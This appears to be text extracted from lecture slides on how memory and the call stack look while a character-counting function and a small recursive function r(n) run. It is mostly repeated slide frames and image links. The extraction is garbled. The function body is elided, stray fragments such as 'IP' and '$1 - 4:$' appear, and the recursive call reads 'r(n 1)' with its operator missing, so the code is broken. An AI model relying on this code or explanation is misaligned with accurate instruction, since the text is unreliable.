

- 0: string count (string s, character c) { integer count; integer pos;
- … } 5:  $1 - 4:$ IP
	- void main (integer argc, strings argv) { 6:
	- count("testing", "t"); // should return 2 7:
	- count("elevate", "e"); // should return 3 8:
	- } 9:

#### Memory





- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
	- void main(integer argc, strings argv) { 6:
	- count("testing", "t"); // should return 2 7:
	- count("elevate", "e"); // should return 3 8:
	- } 9:

#### Memory

#### High





#### Memory



- IP
- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
	- void main(integer argc, strings argv) { 6:
	- count("testing", "t"); // should return 2 7:
	- count("elevate", "e"); // should return 3 8:
	- } 9:



- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
	- void main(integer argc, strings argv) { 6:
	- count("testing", "t"); // should return 2 7:
	- count("elevate", "e"); // should return 3 8:
- } IP 9:

#### Memory





- 0: string count (string s, character c) { integer count; integer pos;
- … 1-4:
	- } 5:
	- void main(integer argc, strings argv) { 6:
	- count("testing", "t"); // should return 2 7:
	- count("elevate", "e"); // should return 3 8:
	- } 9:

#### Memory





# Recursion Example

- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main(integer argc, strings argv) { 4: r(4); // should return 4 5: } 6:

#### Memory




- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main(integer argc, strings argv) { 4: r(4); // should return 4 5: } 6:

#### Memory





- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main(integer argc, strings argv) { 4: r(4); // should return 4 5: } 6:

#### Memory



